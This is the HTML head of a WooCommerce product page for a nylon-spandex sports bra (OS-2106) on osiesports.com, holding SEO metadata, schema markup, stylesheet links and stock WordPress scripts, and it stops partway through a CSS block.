

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osiesports.com/product/os-2106/
body_size: 77098
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://osiesports.com/xmlrpc.php" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-270x270.png" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex Imported Pull-On closure Machine Wash Duo Dry – wicks moisture and dries fast Removable Cups Wirefree Medium support and coverage" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://osiesports.com/product/os-2106/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="osiesports.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OS-2106 - osiesports.com" />
		<meta property="og:description" content="Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex Imported Pull-On closure Machine Wash Duo Dry – wicks moisture and dries fast Removable Cups Wirefree Medium support and coverage" />
		<meta property="og:url" content="https://osiesports.com/product/os-2106/" />
		<meta property="article:published_time" content="2023-08-10T08:43:52+00:00" />
		<meta property="article:modified_time" content="2023-08-10T08:43:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="OS-2106 - osiesports.com" />
		<meta name="twitter:description" content="Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex Imported Pull-On closure Machine Wash Duo Dry – wicks moisture and dries fast Removable Cups Wirefree Medium support and coverage" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/osiesports.com\/product\/os-2106\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/osiesports.com#listItem","position":1,"name":"Home","item":"https:\/\/osiesports.com","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/osiesports.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/#listItem","name":"FITNESS WEAR"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/#listItem","position":3,"name":"FITNESS WEAR","item":"https:\/\/osiesports.com\/product-category\/fitness-wear\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/sports-bra\/#listItem","name":"SPORTS BRA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/sports-bra\/#listItem","position":4,"name":"SPORTS BRA","item":"https:\/\/osiesports.com\/product-category\/fitness-wear\/sports-bra\/","nextItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product\/os-2106\/#listItem","name":"OS-2106"},"previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/#listItem","name":"FITNESS WEAR"}},{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product\/os-2106\/#listItem","position":5,"name":"OS-2106","previousItem":{"@type":"ListItem","@id":"https:\/\/osiesports.com\/product-category\/fitness-wear\/sports-bra\/#listItem","name":"SPORTS BRA"}}]},{"@type":"ItemPage","@id":"https:\/\/osiesports.com\/product\/os-2106\/#itempage","url":"https:\/\/osiesports.com\/product\/os-2106\/","name":"OS-2106 - osiesports.com","description":"Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex Imported Pull-On closure Machine Wash Duo Dry \u2013 wicks moisture and dries fast Removable Cups Wirefree Medium support and coverage","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/osiesports.com\/#website"},"breadcrumb":{"@id":"https:\/\/osiesports.com\/product\/os-2106\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/osiesports.com\/wp-content\/uploads\/2023\/08\/61yZZqS1rgL._AC_UY879_.jpg","@id":"https:\/\/osiesports.com\/product\/os-2106\/#mainImage","width":1000,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/osiesports.com\/product\/os-2106\/#mainImage"},"datePublished":"2023-08-10T09:43:52+01:00","dateModified":"2023-08-10T09:43:52+01:00"},{"@type":"Organization","@id":"https:\/\/osiesports.com\/#organization","name":"osiesports.com","url":"https:\/\/osiesports.com\/"},{"@type":"WebSite","@id":"https:\/\/osiesports.com\/#website","url":"https:\/\/osiesports.com\/","name":"osiesports.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/osiesports.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OS-2106 - osiesports.com</title>
	<link rel="canonical" href="https://osiesports.com/product/os-2106/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OS-2106 - osiesports.com" />
	<meta property="og:description" content="Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex  Imported  Pull-On closure  Machine Wash  Duo Dry – wicks moisture and dries fast  Removable Cups  Wirefree  Medium support and coverage" />
	<meta property="og:url" content="https://osiesports.com/product/os-2106/" />
	<meta property="og:site_name" content="osiesports.com" />
	<meta property="og:image" content="http://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://osiesports.com/product/os-2106/","url":"https://osiesports.com/product/os-2106/","name":"OS-2106 - osiesports.com","isPartOf":{"@id":"https://osiesports.com/#website"},"primaryImageOfPage":{"@id":"https://osiesports.com/product/os-2106/#primaryimage"},"image":{"@id":"https://osiesports.com/product/os-2106/#primaryimage"},"thumbnailUrl":"https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg","datePublished":"2023-08-10T08:43:52+00:00","breadcrumb":{"@id":"https://osiesports.com/product/os-2106/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://osiesports.com/product/os-2106/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://osiesports.com/product/os-2106/#primaryimage","url":"https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg","contentUrl":"https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://osiesports.com/product/os-2106/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://osiesports.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://osiesports.com/shop/"},{"@type":"ListItem","position":3,"name":"OS-2106"}]},{"@type":"WebSite","@id":"https://osiesports.com/#website","url":"https://osiesports.com/","name":"osiesports.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://osiesports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; Feed" href="https://osiesports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; Comments Feed" href="https://osiesports.com/comments/feed/" />
<link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="osiesports.com &raquo; OS-2106 Comments Feed" href="https://osiesports.com/product/os-2106/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/osiesports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */ !function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://osiesports.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://osiesports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://osiesports.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://osiesports.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://osiesports.com/wp-content/uploads/elementor/css/post-16.css?ver=1768884937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://osiesports.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764179360' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://osiesports.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://osiesports.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81697449550' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.0.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #0066b4;
		--ywraq_layout_button_bg_color_hover: rgb(255,0,0);
		--ywraq_layout_button_border_color: ;
		--ywraq_layout_button_border_color_hover: ;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: rgb(0,0,0);
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
